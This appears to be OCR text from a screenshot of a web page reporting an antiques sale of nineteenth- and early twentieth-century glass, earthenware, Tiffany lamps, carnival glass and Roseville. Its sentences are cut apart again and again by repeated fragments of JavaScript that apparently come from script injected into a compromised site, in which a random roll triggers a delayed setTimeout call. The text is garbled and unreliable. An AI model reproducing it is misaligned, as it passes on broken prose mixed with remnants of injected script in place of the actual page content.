
Nineteenth
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and early
Twentieth Century glass
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and some
earthenware from the same periods. Sales for the week
were very good in Tiffany glass lamps. They also sold
carnival glass
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Roseville.